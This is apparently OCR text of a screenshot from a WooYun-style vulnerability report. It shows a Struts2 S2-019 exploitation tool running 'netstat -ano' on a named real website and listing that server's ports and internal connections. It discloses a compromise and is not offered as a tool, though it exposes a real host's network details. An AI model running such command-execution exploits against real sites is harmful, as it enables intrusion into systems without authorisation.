 Action: http://www.yufuwl.com/ytbbs/index.action 漏洞编号S-019 漏洞编号
Cookie: 数据提交方式: POST
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行 批量执行cmd.txt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 127.0.0.1:11110 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 127.0.0.1:9990 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 0.0.0.0:11111 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 0.0.0.0:9000 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 127.0.0.1:22220 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 0.0.0.0:22222 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 0.0.0.0:9999 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 0.0.0.0:47601 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 0.0.0.0:46545 0.0.0.0:* LISTEN off (0.00/0/0
tcp 0 0 10.253.40.196:797 10.139.48.25:2049 ESTABLISHED off (0.00/0/0
tcp 0 0 10.253.40.196:22222 10.139.48.25:39789 ESTABLISHED off (0.00/0/0
tcp 0 0 10.253.40.196:11111 10.139.48.25:51366 ESTABLISHED off (0.00/0/0
tcp 0 0 10.253.40.196:11111 10.139.48.25:51368 ESTABLISHED off (0.00/0/0
tcp 0 0 10.253.40.196:11111 10.139.48.25:51373 ESTABLISHED off (0.00/0/0
tcp 0 0 10.253.40.196:22222 10.139.48.25:39793 FIN_WAIT2 timewait (57.
tcp 0 0 10.253.40.196:11111 10.139.48.25:51365 ESTABLISHED off (0.00/0/0
tcp 0 0 10.253.40.196:11111 10.139.48.25:51371 ESTABLISHED off (0.00/0/0
tcp 0 0 10.253.40.196:22222 10.139.48.25:39785 FIN_WAIT2 timewait (42.
tcp 0 0 10.253.40.196:22222 10.139.48.25:39788 FIN_WAIT2 timewait (57.
tcp 0 0 10.253.40.196:11111 10.139.48.25:51369 ESTABLISHED off (0.00/0/0
tcp 0 0 10.253.40.196:22222 10.139.48.25:39783 FIN_WAIT2 timewait (42.
tcp 0 0 10.253.40.196:22222 10.139.48.25:39787 FIN_WAIT2 timewait (42.
tcp 0 0 10.253.40.196:36394 10.139.48.25:3306 ESTABLISHED keepalive
(5582.68/0/0)
tcp 0 0 10.253.40.196:11111 10.139.48.25:51367 ESTABLISHED off (0.00/0/0
www.wooyun.org